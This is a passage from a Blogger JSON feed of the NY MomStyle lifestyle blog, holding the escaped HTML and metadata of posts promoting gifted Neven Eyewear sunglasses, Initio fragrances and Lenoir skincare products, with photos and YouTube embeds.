src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/w470-h619\/IMG_20240429_145039884.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/s4000\/IMG_20240429_145447615.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/w468-h624\/IMG_20240429_145447615.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ENeven Eyewear sent me their \u003Ca href=\"https:\/\/neveneyewear.com\/products\/byron?variant=44601613025493\" rel=\"nofollow\" target=\"_blank\"\u003EBYRON Rella\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/lfg?variant=44955948941525\" rel=\"nofollow\" target=\"_blank\"\u003ELFG Cosmic\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/iced-earth?variant=44955927642325\" rel=\"nofollow\" target=\"_blank\"\u003EICED EARTH Daywalkers\u003C\/a\u003E, and \u003Ca href=\"https:\/\/neveneyewear.com\/products\/resilience?variant=45748314996949\" rel=\"nofollow\" target=\"_blank\"\u003ERESILIENCE 23\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI love different colors and styles\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Y\u003C\/span\u003E\u003Cspan\u003Eou can mix and match your outfits effortlessly.\u0026nbsp; Show your mom some love with a thoughtful and stylish gift from Neven Eyewear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EShop now at Neven Eyewear for the perfect Mother's Day present.\u0026nbsp; Treat your mom to something different, thoughtful, and personal this year!\u0026nbsp; Their prices are reasonably priced.\u0026nbsp; The quality of these sunglasses feels superb.\u0026nbsp; You can purchase sunglasses\u0026nbsp;or accessories at\u0026nbsp;\u003Ca href=\"https:\/\/neveneyewear.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ENeven Eyewear\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/u-zPFt5pmdA?si=GbqbgPZMlyXGftrB\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EJoin us to watch NY MomStyle YouTube vlog as we try on the sunglasses for that special mom in your life.\u0026nbsp; So glad I can share this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/352028823284342738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/352028823284342738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/04\/shopping-gift-ideas-for-mothers-day.html","title":"Shopping Gift Ideas For Mother's Day  . "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s72-w476-h640-c\/IMG_20240429_144349976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7730311116400161994"},"published":{"$t":"2024-03-18T08:40:00.001-04:00"},"updated":{"$t":"2024-03-18T09:01:04.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnetic Scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parfums"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unisex Perfume"}],"title":{"type":"text","$t":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been looking for fragrances that have a magnetic scent?\u0026nbsp; Easter is coming and I have the perfect fragrances for you!\u0026nbsp; They come in unisex suitable for both men and women.\u0026nbsp;\u0026nbsp;You can wear the magnetic scent for Easter or any occasion.\u0026nbsp; \u0026nbsp;Just apply a spray on the front of your neck and wrist.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThese fragrances are long-lasting.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s824\/IMG_20240316_215742630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"824\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/w640-h480\/IMG_20240316_215742630.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThese fragrances are from Initio Parfums Privés.\u0026nbsp; They have an array of different scented fragrances.\u0026nbsp; Their bottles are so trendy and perfect!\u0026nbsp; I just love having a refreshing scent on me.\u0026nbsp; When I walk out of the door.\u0026nbsp; When you smell good.\u0026nbsp; Just gives off a feeling of empowerment and being magnetic.\u0026nbsp; The Initio fragrances I received were their Narcotic Delight,\u0026nbsp; Atomic Rose, and Side Effect.\u0026nbsp; The fragrances arrived separately and nicely packaged in the beautiful black box below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/s841\/IMG_20240316_215615841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"841\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/w640-h478\/IMG_20240316_215615841.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNBsWuZjyZoXhIjq24rpglBG9XF0Sx5c4kEA9GpmT8FgHkQNp1aD9hvHJ1gR_-l95qhNk81zYAy6xTUAzCcqQTlBj640bgXEoA7kD3keLscoRPIEL09c9oMok3DhAEr-FyUF4VxQWWUmNLynyVdkrgXx65S7WpXo4897QRlMuxqc9hFrC4RkX7qMWDa5g\/w400-h400\/Untitled%20design%20(37).png\" width=\"400\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe video below highlights more information about \u003C\/span\u003E\u003Cspan\u003EInitio fragrance's\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Escent and recommendations.\u0026nbsp; I can\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eappreciate Initio's fine magnetic fragrances and\u0026nbsp;quality scents\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; To find out about the fragrances featured here visit\u0026nbsp;\u003Ca href=\"https:\/\/initioparfums.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Einitioparfums.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-Df4fz9KYuk?si=_AxzWj2J9Ojb0CAD\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7730311116400161994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7730311116400161994","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/unisex-magnetic-fragrances-captivating.html","title":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s72-w640-h480-c\/IMG_20240316_215742630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3277656805115688017"},"published":{"$t":"2024-03-11T09:36:00.001-04:00"},"updated":{"$t":"2024-03-11T09:36:21.338-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Tips"}],"title":{"type":"text","$t":"Why It's Important To Take Care Of Our Skin? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you struggling with dark spots or wrinkles?\u0026nbsp; Taking care of our skin is crucial for a clean, healthy, and radiant appearance.\u0026nbsp; Whether you have acne or sudden breakouts, finding the right skincare routine is essential.\u0026nbsp; By prioritizing your skin's health, you can achieve a youthful and confident look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur face is the first thing people notice about us, so it's vital to maintain our well-being.\u0026nbsp; When you feel good, it reflects on your face, making you magnetic and attracting positive experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s874\/IMG_20240310_125833845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"874\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/w640-h480\/IMG_20240310_125833845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/s834\/IMG_20240310_130100949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"834\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/w640-h484\/IMG_20240310_130100949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/s835\/IMG_20240310_125548828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"835\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/w640-h482\/IMG_20240310_125548828.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EIn this video, I had the opportunity to test and try Lenoir Skin Care's range of products. They offer a wide selection of skincare solutions tailored to address various skin concerns.\u0026nbsp; I was pleasantly surprised by the effectiveness of their products.\u0026nbsp; Join me as I demonstrate how I incorporate these products into my skincare routine and share my honest thoughts on their performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2t-tQYBuwfo?si=nVgDndH0v_ZQj5ij\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can visit Lenoir Skin Care to check all of their product collection at \u003Ca href=\"  https:\/\/lenoirskincare.com\/ \" rel=\"nofollow\" target=\"_blank\"\u003Elenoirskincare.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3277656805115688017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3277656805115688017","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/why-its-important-to-take-care-of-our.html","title":"Why It's Important To Take Care Of Our Skin? "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s72-w640-h480-c\/IMG_20240310_125833845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    